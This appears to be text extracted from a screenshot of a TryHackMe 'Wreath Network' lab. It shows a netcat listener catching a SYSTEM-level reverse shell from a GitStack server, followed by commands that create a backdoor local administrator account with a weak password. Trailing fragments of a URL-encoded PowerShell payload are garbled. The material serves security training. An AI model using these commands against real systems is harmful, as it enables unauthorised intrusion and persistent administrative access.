 ┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─#
root@CyberJunkie: ~/Tryhackme/WreathNetwork 118x
┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─# nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.50.49.32] from (UNKNOWN) [10.200.51.200] 42934
id
PS C:\GitStack\gitphp> whoai
PS C:\GitStack\gitphp> whoami
nt authority\system
PS C:\GitStack\gitphp> net user cyberjunkie hello /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup Administrators cyberjunkie /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup "Remote Management Users" cyberjunkie /add
The command completed successfully.
PS C:\GitStack\gitphp>
ject%2
%5Bbyt
%20%24
GetStr
24send
20%28%
length